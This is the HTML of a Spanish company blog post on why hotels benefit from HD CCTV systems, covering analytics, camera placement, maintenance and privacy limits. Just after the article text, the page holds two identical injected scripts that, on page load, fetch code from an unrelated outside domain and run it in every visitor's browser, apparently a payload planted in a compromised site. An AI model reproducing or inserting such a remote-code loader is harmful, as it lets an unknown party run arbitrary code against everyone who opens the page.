<p style="text-align: justify;">En los últimos años, ha habido un importante cambio en el sector, en la medida en que muchos hoteles están adoptando tecnologías emergentes tanto para <a href="http://07globalan.com/WordPress/2016/05/wifi-para-hoteles-si-quieres-conseguir-que-los-huespedes-esten-felices/">mejorar la experiencia de los huéspedes</a> como para volverse más eficientes. El uso de CCTV en HD en los hoteles es sólo un aspecto de esta transición para asegurar que los huéspedes, sus pertenencias (y las del hotel) estén protegidos y que la seguridad esté desplegada para administrar o apoyar las operaciones diarias. Los CCTV en HD no sólo proporcionan una gran calidad de imagen sino que los sistemas más avanzados pueden proporcionar una gran cantidad de información (utilizando análisis incorporados), de ahí la importancia de los sistemas de CCTV en el sector hotelero. Por ejemplo, utilizando un sistema como éste, puedes saber cuánta gente pasó por la puerta, se acercó a la recepción o incluso en qué dirección fueron. Estas características adicionales pueden ayudarte a determinar en dónde localizar los anuncios o incluso cuáles son los periodos con más afluencia de gente. Además, utilizando la mayoría de los software de administración de vídeo (VMS por sus siglas en inglés), puedes dibujar “cables trampa” virtuales, para que si los huéspedes o los miembros del personal acceden a áreas que están fuera de los límites permitidos, entonces se envían alertas directas (vía mensajes de texto, correo electrónico o alertas de audio) a la administración.</p>
<h3 style="text-align: justify;"><b>Beneficios e importancia de los sistemas de CCTV en el sector hotelero</b></h3>
<p style="text-align: justify;">&#8211;    Los CCTV de los hoteles ayudan a evitar que los posibles intrusos accedan al hotel y los mantiene fuera de las áreas más exclusivas del hotel como los gimnasios o las piscinas, donde suelen ocurrir los robos. Además, la utilización de cámaras de CCTV en los cuartos de mantenimiento y almacenamiento ayuda a prevenir los posibles robos por parte del personal. <b></b></p>
<p style="text-align: justify;">&#8211;    Todos los huéspedes quieren sentirse seguros mientras se hospedan en tu hotel. Además de proporcionar seguridad, los CCTV del hotel ofrecen a tus huéspedes tranquilidad mientras están en tu hotel. Esto ayuda a aumentar la fidelidad de los clientes y a mantener la ventaja competitiva dentro del mercado hotelero. <b></b></p>
<p style="text-align: justify;">&#8211;    Las modernas cámaras de CCTV son muy fáciles de instalar. Muchos de estos sistemas simplemente requieren un cable entre la cámara y la grabadora. <b></b></p>
<p style="text-align: justify;">&#8211;    Nuestros sistemas de CCTV en los hoteles te permiten monitorizar y ver tus cámaras desde prácticamente cualquier lugar a través de tu conexión local de internet. Utilizando un PC, un Mac, un iPhone o un dispositivo Android, puede monitorizar los vídeos en directo o grabados en cualquier momento. <b></b></p>
<p style="text-align: justify;">&#8211;    Los software de los CCTV ahora pueden proporcionar analíticas inteligentes y decirte cuántos huéspedes han pasado por las puertas, a dónde van y alertarte cuando sea necesario.</p>
<h3 style="text-align: justify;"><b>Consideraciones basadas en la importancia de los sistemas de </b><b><a href="http://07globalan.com/WordPress/2014/07/cctv-para-el-sector-hotelero/">CCTV en el sector hotelero</a></b></h3>
<p style="text-align: justify;">&#8211;    El vestíbulo, la piscina, el spa, los restaurantes, las áreas de encuentro y la recepción son todas localizaciones ideales para un CCTV y ayudan a proteger a tus huéspedes. Los baños, las habitaciones de los huéspedes y los cuartos de descanso no deberían tener instaladas cámaras, ya que se considera una invasión de la privacidad. <b></b></p>
<p style="text-align: justify;">&#8211;    Siempre que tengas cámaras de CCTV instaladas en exteriores, éstas pueden ser susceptibles a dañarse debido al clima, al vandalismo o a objetos que caen. Es importante que estos sistemas siempre tengan un mantenimiento regular para asegurarse de que trabajan con su capacidad óptima. <b></b></p>
<p style="text-align: justify;">&#8211;    Cualquier interrupción de la electricidad no sólo puede dañar tus cámaras del CCTV sino también alterar tus grabaciones de vídeo. Sugerimos tomar medidas para proteger tus cámaras y sistemas en caso de subidas de tensión o de interrupciones del suministro eléctrico. <b></b></p>
<p style="text-align: justify;">&#8211;    Necesitarás tener una política de CCTV actualizada, para asegurarte de que estás cumpliendo con el código de prácticas y de que el sistema está siendo manejado adecuadamente. <b></b></p>
<p style="text-align: justify;">&#8211;    Instala CCTV en todas las entradas y salidas para que puedas monitorizar y grabar a cada huésped o visitante que entre o salga.<b></b></p>
<p style="text-align: justify;">&#8211;    Instala CCTV en todas las áreas como las salas de reuniones, los vestíbulos y las piscinas, para que puedas ayudar a prevenir los robos. <b></b></p>
<p style="text-align: justify;">&#8211;    Añade cámaras fijas en todas las áreas que contengan objetos de valor como obras de arte o cajas de seguridad para ayudar a prevenir los robos. <b></b></p>
<p style="text-align: justify;">&#8211;    El perímetro del hotel es tan importante como el interior del hotel. Monitorizar los aparcamientos, los paseos peatonales o las áreas remotas más oscuras ayudará a asegurar tus instalaciones y tu edificio. De ahí la importancia de los sistemas de CCTV en el sector hotelero para tener a los huéspedes totalmente protegidos, considerando su seguridad de manera primordial.<b></b></p>
<p style="text-align: justify;">&#8211;    Considera utilizar un sistema de CCTV basado en internet (IP por sus siglas en inglés) para conseguir una resolución en HD o si tu presupuesto no alcanza, entonces considera sistemas de CCTV HD TVI con los que puedas reutilizar el cableado coaxial existente.</p>
<p style="text-align: justify;">Si te ha resultado interesante el artículo “La importancia de los sistemas de CCTV en el sector hotelero” Aquí te dejamos otros artículos que van en la misma línea y pueden ser de tu interés:</p>
<p style="text-align: justify;"><a href="http://07globalan.com/WordPress/2014/07/cctv-para-el-sector-hotelero/">CCTV para el Sector Hotelero: Mejores prácticas para el responsable de seguridad.</a></p>
<p style="text-align: justify;"><a href="http://07globalan.com/WordPress/2016/07/cctv-para-el-sector-hotelero-en-tenerife-cuanto-es-suficiente-analizar/">CCTV para el Sector Hotelero en Tenerife ¿Cuánto es suficiente analizar?</a></p>
<p style="text-align: justify;">Si además quieres seguir puntualmente informado sobre noticias del sector, puedes <a href="http://07globalan.com/WordPress/alta-newsletter/">inscribirte a nuestro Newsletter</a> o <a href="http://07globalan.com/WordPress/#blog">visitar nuestro Blog</a>.</p>
<p style="text-align: justify;"><a href="http://07globalan.com/WordPress/wi-fi-para-el-sector-hotelero/"><img class="aligncenter size-full wp-image-345" alt="" data-tgpli-src="http://07globalan.com/WordPress/wp-content/uploads/2014/05/CTAebooh-wifi-hotel.png" width="1181" height="512" data-tgpli-inited data-tgpli-image-inited id="tgpli-695be135e5e63"  /><script>window.tgpQueue.add('tgpli-695be135e5e63')</script><noscript><img class="aligncenter size-full wp-image-345" alt="" src="http://07globalan.com/WordPress/wp-content/uploads/2014/05/CTAebooh-wifi-hotel.png" width="1181" height="512" /></noscript></a></p>
<p><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://awards2today.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://awards2today.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
					</div><!-- .entry-content -->

					
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.07globalan.com%2Fla-importancia-de-los-sistemas-de-cctv-en-el-sector-hotelero%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=La+importancia+de+los+sistemas+de+CCTV+en+el+sector+hotelero&#038;url=https%3A%2F%2Fwww.07globalan.com%2Fla-importancia-de-los-sistemas-de-cctv-en-el-sector-hotelero%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.07globalan.com%2Fla-importancia-de-los-sistemas-de-cctv-en-el-sector-hotelero%2F&#038;description=La+importancia+de+los+sistemas+de+CCTV+en+el+sector+hotelero&#038;media=https%3A%2F%2Fwww.07globalan.com%2Fwp-content%2Fuploads%2F2016%2F09%2FIMPORTANCIA-DE-LOS-SISTEMAS-DE-CCTV-EN-EL-SECTOR-HOTELERO-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.07globalan.com%2Fla-importancia-de-los-sistemas-de-cctv-en-el-sector-hotelero%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.07globalan.com%2Fla-importancia-de-los-sistemas-de-cctv-en-el-sector-hotelero%2F&#038;title=La+importancia+de+los+sistemas+de+CCTV+en+el+sector+hotelero&amp;summary=La+importancia+de+los+sistemas+de+CCTV+en+el+sector+hotelero+las+24+horas+contribuyendo+a+una+variedad+de+enfoques..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.07globalan.com%2Fla-importancia-de-los-sistemas-de-cctv-en-el-sector-hotelero%2F&#038;title=La+importancia+de+los+sistemas+de+CCTV+en+el+sector+hotelero" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>


								<div class="post-author-block rounded-corners clearfix">
							<a href="http://07globalan.com" class="post-author-avatar"><img alt='Globalan' src='https://secure.gravatar.com/avatar/2cfe78ce2c4559ada45c4b40e061b44eea12c555a384d38fe382b945abe6b200?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2cfe78ce2c4559ada45c4b40e061b44eea12c555a384d38fe382b945abe6b200?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' /></a>
						<div class="post-author-info">
				<div class="name title-h5">Globalan <span class="light">/ Sobre el autor</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://www.07globalan.com/author/jvmesa/">Más artículos de Globalan</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
													<div class="container"><div class="wpb-content-wrapper"><div class="vc_row-full-width-before"></div><div id="vc_row-695be135c542a" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1634897146283 thegem-custom-695be135c54182288 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-top vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-695be135c542a")); }</script><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-695be135cbb198450" ><div class="vc_column-inner thegem-custom-inner-695be135cbb1b "><div class="wpb_wrapper thegem-custom-695be135cbb198450"><p style="text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading" >Otras empresas del grupo que pueden ayudarle:</p>
	
	<div  class="wpb_single_image wpb_content_element vc_align_center" >
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://omniainfosys.com/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="80" data-tgpli-src="https://www.07globalan.com/wp-content/uploads/2023/07/logo-omnia-blanco.png" class="vc_single_image-img attachment-medium" alt="" title="logo omnia blanco" data-tgpli-inited data-tgpli-image-inited id="tgpli-695be135e5e71"  /><script>window.tgpQueue.add('tgpli-695be135e5e71')</script><noscript><img width="150" height="80" src="https://www.07globalan.com/wp-content/uploads/2023/07/logo-omnia-blanco.png" class="vc_single_image-img attachment-medium" alt="" title="logo omnia blanco" /></noscript></a>
		</figure>
	</div>
	

	
	<div  class="wpb_single_image wpb_content_element vc_align_center" >
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.nartexsoft.com/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="80" data-tgpli-src="https://www.07globalan.com/wp-content/uploads/2023/07/Logo-nartex-blanco2.png" class="vc_single_image-img attachment-medium" alt="" title="Logo nartex blanco2" data-tgpli-inited data-tgpli-image-inited id="tgpli-695be135e5e75"  /><script>window.tgpQueue.add('tgpli-695be135e5e75')</script><noscript><img width="150" height="80" src="https://www.07globalan.com/wp-content/uploads/2023/07/Logo-nartex-blanco2.png" class="vc_single_image-img attachment-medium" alt="" title="Logo nartex blanco2" /></noscript></a>
		</figure>
	</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-695be135cd6604100" ><div class="vc_column-inner thegem-custom-inner-695be135cd662 "><div class="wpb_wrapper thegem-custom-695be135cd6604100"><div class="vc_row wpb_row vc_inner vc_row-fluid thegem-custom-695be135d78149886 custom-inner-column-695be135d781f" ><div class="wpb_column vc_column_container vc_col-sm-6 thegem-custom-695be135dae9a9062"><div class="vc_column-inner thegem-custom-inner-695be135dae9b "><div class="wpb_wrapper thegem-custom-695be135dae9a9062">
	
	<div  class="wpb_single_image wpb_content_element vc_align_center" >
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " data-tgpli-src="https://www.07globalan.com/wp-content/uploads/2024/02/ISO_14001-SN_RGB-1-86x150.png" width="86" height="150" alt="ISO_14001 SN_RGB" title="ISO_14001 SN_RGB" data-tgpli-inited data-tgpli-image-inited id="tgpli-695be135e5e79"  /><script>window.tgpQueue.add('tgpli-695be135e5e79')</script><noscript><img class="vc_single_image-img " src="https://www.07globalan.com/wp-content/uploads/2024/02/ISO_14001-SN_RGB-1-86x150.png" width="86" height="150" alt="ISO_14001 SN_RGB" title="ISO_14001 SN_RGB" /></noscript></div>
		</figure>
	</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 thegem-custom-695be135db7be8885"><div class="vc_column-inner thegem-custom-inner-695be135db7bf "><div class="wpb_wrapper thegem-custom-695be135db7be8885">
	
	<div  class="wpb_single_image wpb_content_element vc_align_center" >
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " data-tgpli-src="https://www.07globalan.com/wp-content/uploads/2024/02/ISO-IEC-27001.png-86x150.png" width="86" height="150" alt="ISO-IEC-27001.png" title="ISO-IEC-27001.png" data-tgpli-inited data-tgpli-image-inited id="tgpli-695be135e5e86"  /><script>window.tgpQueue.add('tgpli-695be135e5e86')</script><noscript><img class="vc_single_image-img " src="https://www.07globalan.com/wp-content/uploads/2024/02/ISO-IEC-27001.png-86x150.png" width="86" height="150" alt="ISO-IEC-27001.png" title="ISO-IEC-27001.png" /></noscript></div>
		</figure>
	</div>
	
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid thegem-custom-695be135dbefb4970 custom-inner-column-695be135dbf01" ><div class="wpb_column vc_column_container vc_col-sm-6 thegem-custom-695be135dc09d3572"><div class="vc_column-inner thegem-custom-inner-695be135dc09e "><div class="wpb_wrapper thegem-custom-695be135dc09d3572">
	
	<div  class="wpb_single_image wpb_content_element vc_align_center" >
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.07globalan.com/wp-content/uploads/2025/05/ENS-07GLOBALAN-INI-ALTA_signed.pdf" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="247" height="300" data-tgpli-src="https://www.07globalan.com/wp-content/uploads/2025/03/distintivo_ens_certificacion_ALTA_RD311-2022-247x300.png" class="vc_single_image-img attachment-medium" alt="" title="distintivo_ens_certificacion_ALTA_RD311-2022" data-tgpli-srcset="https://www.07globalan.com/wp-content/uploads/2025/03/distintivo_ens_certificacion_ALTA_RD311-2022-247x300.png 247w, https://www.07globalan.com/wp-content/uploads/2025/03/distintivo_ens_certificacion_ALTA_RD311-2022-842x1024.png 842w, https://www.07globalan.com/wp-content/uploads/2025/03/distintivo_ens_certificacion_ALTA_RD311-2022-768x934.png 768w, https://www.07globalan.com/wp-content/uploads/2025/03/distintivo_ens_certificacion_ALTA_RD311-2022.png 925w" sizes="(max-width: 247px) 100vw, 247px" data-tgpli-inited data-tgpli-image-inited id="tgpli-695be135e5e8a"  /><script>window.tgpQueue.add('tgpli-695be135e5e8a')</script><noscript><img width="247" height="300" src="https://www.07globalan.com/wp-content/uploads/2025/03/distintivo_ens_certificacion_ALTA_RD311-2022-247x300.png" class="vc_single_image-img attachment-medium" alt="" title="distintivo_ens_certificacion_ALTA_RD311-2022" srcset="https://www.07globalan.com/wp-content/uploads/2025/03/distintivo_ens_certificacion_ALTA_RD311-2022-247x300.png 247w, https://www.07globalan.com/wp-content/uploads/2025/03/distintivo_ens_certificacion_ALTA_RD311-2022-842x1024.png 842w, https://www.07globalan.com/wp-content/uploads/2025/03/distintivo_ens_certificacion_ALTA_RD311-2022-768x934.png 768w, https://www.07globalan.com/wp-content/uploads/2025/03/distintivo_ens_certificacion_ALTA_RD311-2022.png 925w" sizes="(max-width: 247px) 100vw, 247px" /></noscript></a>
		</figure>
	</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 thegem-custom-695be135dc7c24175"><div class="vc_column-inner thegem-custom-inner-695be135dc7c3 "><div class="wpb_wrapper thegem-custom-695be135dc7c24175">
	
	<div  class="wpb_single_image wpb_content_element vc_align_center" >
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" data-tgpli-src="https://www.07globalan.com/wp-content/uploads/2025/03/ISo-9001-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="ISo-9001" data-tgpli-inited data-tgpli-image-inited id="tgpli-695be135e5e91"  /><script>window.tgpQueue.add('tgpli-695be135e5e91')</script><noscript><img width="150" height="150" src="https://www.07globalan.com/wp-content/uploads/2025/03/ISo-9001-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="ISo-9001" /></noscript></div>
		</figure>
	</div>
	
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-695be135dd1838977" ><div class="vc_column-inner thegem-custom-inner-695be135dd184 "><div class="wpb_wrapper thegem-custom-695be135dd1838977">
	
	<div  class="wpb_single_image wpb_content_element vc_align_left" >
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="300" height="82" data-tgpli-src="https://www.07globalan.com/wp-content/uploads/2022/12/member-ppal-neg-CET-300x82.png" class="vc_single_image-img attachment-medium" alt="" title="member-ppal-neg-CET" data-tgpli-srcset="https://www.07globalan.com/wp-content/uploads/2022/12/member-ppal-neg-CET-300x82.png 300w, https://www.07globalan.com/wp-content/uploads/2022/12/member-ppal-neg-CET-1024x279.png 1024w, https://www.07globalan.com/wp-content/uploads/2022/12/member-ppal-neg-CET-768x210.png 768w, https://www.07globalan.com/wp-content/uploads/2022/12/member-ppal-neg-CET-1536x419.png 1536w, https://www.07globalan.com/wp-content/uploads/2022/12/member-ppal-neg-CET-2048x559.png 2048w" sizes="(max-width: 300px) 100vw, 300px" data-tgpli-inited data-tgpli-image-inited id="tgpli-695be135e5e95"  /><script>window.tgpQueue.add('tgpli-695be135e5e95')</script><noscript><img width="300" height="82" src="https://www.07globalan.com/wp-content/uploads/2022/12/member-ppal-neg-CET-300x82.png" class="vc_single_image-img attachment-medium" alt="" title="member-ppal-neg-CET" srcset="https://www.07globalan.com/wp-content/uploads/2022/12/member-ppal-neg-CET-300x82.png 300w, https://www.07globalan.com/wp-content/uploads/2022/12/member-ppal-neg-CET-1024x279.png 1024w, https://www.07globalan.com/wp-content/uploads/2022/12/member-ppal-neg-CET-768x210.png 768w, https://www.07globalan.com/wp-content/uploads/2022/12/member-ppal-neg-CET-1536x419.png 1536w, https://www.07globalan.com/wp-content/uploads/2022/12/member-ppal-neg-CET-2048x559.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</figure>
	</div>
	
<div class="socials socials-list socials-colored socials-default socials-alignment-center"><a class="socials-item" target="_blank" href="https://www.facebook.com/07globalan" aria-label="facebook"><i class="socials-item-icon facebook" style="font-size: 20px"></i></a><a class="socials-item" target="_blank" href="https://twitter.com/07Globalan" aria-label="twitter"><i class="socials-item-icon twitter" style="font-size: 20px"></i></a><a class="socials-item" target="_blank" href="https://www.linkedin.com/company/5218044" aria-label="linkedin"><i class="socials-item-icon linkedin" style="font-size: 20px"></i></a><a class="socials-item" target="_blank" href="https://www.instagram.com/07globalan" aria-label="instagram"><i class="socials-item-icon instagram" style="font-size: 20px"></i></a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="vc_row-695be135de360" class="vc_row wpb_row vc_row-fluid vc_custom_1634897199474 thegem-custom-695be135de3531841"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-695be135de56a8302" ><div class="vc_column-inner thegem-custom-inner-695be135de56b vc_custom_1634897240189"><div class="wpb_wrapper thegem-custom-695be135de56a8302"><div  class="vc_wp_custommenu wpb_content_element site-navigation footer-navigation centered-box"><div class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-27160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27160"><a href="https://www.07globalan.com/wp-content/uploads/2023/11/GLOBALAN07_WEB_Aviso-Legal_NOVIEMBRE-2023.pdf">Aviso Legal</a></li>
<li id="menu-item-27161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27161"><a href="https://www.07globalan.com/wp-content/uploads/2023/11/GLOBALAN07_WEB_Politica-de-Cookies_NOVIEMBRE-2023.pdf">Política de Cookies</a></li>
<li id="menu-item-27162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27162"><a href="https://www.07globalan.com/wp-content/uploads/2023/11/GLOBALAN07_WEB_Politica-de-Privacidad-y-Proteccion-de-Datos_NOVIEMBRE-2023.pdf">Política de privacidad y protección de datos</a></li>
<li id="menu-item-26896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26896"><a href="https://www.07globalan.com/politica-de-calidad-y-medio-ambiente/">Política de Gestión</a></li>
<li id="menu-item-26910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26910"><a href="https://www.07globalan.com/politica-de-seguridad/">Política de seguridad</a></li>
</ul></div></div></div>
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1634897204932 thegem-vc-text thegem-custom-695be135e02ea4927"  >
			<div class="wpb_wrapper">
				<p style="text-align: center;">2020 © Copyright 07GLOBALAN,S.L. I Todos los Derechos Reservados I Desarrollado por <a href="http://www.ventasdealtooctanaje.com/" target="_blank" rel="noopener">Ventas de Alto Octanaje</a></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-695be135e02ea4927{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-695be135e02ea4927{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-695be135e02ea4927{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-695be135e02ea4927{position: relative !important;}}</style>
		</div>
	
</div></div></div></div>
</div></div>
										</footer>
						
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'5ed87b7a0ddf95218dff175494c962c'})})</script><div 
	id="pum-26974" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-26967 pum-theme-enterprise-blue popmake-overlay pum-overlay-disabled auto_open click_open" 
	data-popmake="{&quot;id&quot;:26974,&quot;slug&quot;:&quot;datzn&quot;,&quot;theme_id&quot;:26967,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-26974&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 day&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-26974&quot;],&quot;delay&quot;:&quot;6000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;\u00d7&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-26974" class="pum-container popmake theme-26967 size-custom pum-position-fixed">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<h6 style="text-align: center;">Transforma tu red<br />
Wi-FI de HPE ARUBA en una red IoT profesional para crear espacios inteligentes</h6>
<h1 class="vc_custom_heading vc_custom_1638651509075" style="text-align: center; margin-top: 0; margin-bottom: 20px;">IWIP DATZN</h1>
<p><img class="size-medium wp-image-27206 aligncenter" data-tgpli-src="https://www.07globalan.com/wp-content/uploads/2025/04/IWIP-DATZN-300x170.png" alt="" width="300" height="170" data-tgpli-srcset="https://www.07globalan.com/wp-content/uploads/2025/04/IWIP-DATZN-300x170.png 300w, https://www.07globalan.com/wp-content/uploads/2025/04/IWIP-DATZN-1024x581.png 1024w, https://www.07globalan.com/wp-content/uploads/2025/04/IWIP-DATZN-768x436.png 768w, https://www.07globalan.com/wp-content/uploads/2025/04/IWIP-DATZN.png 1536w" sizes="(max-width: 300px) 100vw, 300px" data-tgpli-inited data-tgpli-image-inited id="tgpli-695be135e5e9e"  /><script>window.tgpQueue.add('tgpli-695be135e5e9e')</script><noscript><img class="size-medium wp-image-27206 aligncenter" src="https://www.07globalan.com/wp-content/uploads/2025/04/IWIP-DATZN-300x170.png" alt="" width="300" height="170" srcset="https://www.07globalan.com/wp-content/uploads/2025/04/IWIP-DATZN-300x170.png 300w, https://www.07globalan.com/wp-content/uploads/2025/04/IWIP-DATZN-1024x581.png 1024w, https://www.07globalan.com/wp-content/uploads/2025/04/IWIP-DATZN-768x436.png 768w, https://www.07globalan.com/wp-content/uploads/2025/04/IWIP-DATZN.png 1536w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></p>
<p style="text-align: center;"><a class="gem-button gem-button-size-medium gem-button-style-flat gem-button-text-weight-normal" style="border-radius: 3px; background-color: #009bde; color: #ffffff;" href="https://iwip.es/" target="_blank" rel="noopener">MÁS INFORMACION</a></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			×			</button>
		
	</div>

</div>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>En Globalan utilizamos cookies y otros datos para proporcionar, mantener y mejorar nuestros servicios y anuncios. Si aceptas, personalizaremos el contenido y los anuncios que ves en función de tu actividad en nuestros servicios, como la búsqueda. También contamos con partners que miden cómo se usan nuestros servicios. Haz clic en "Ajustes" para consultar tus opciones en cualquier momento.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->

<script type="text/javascript">
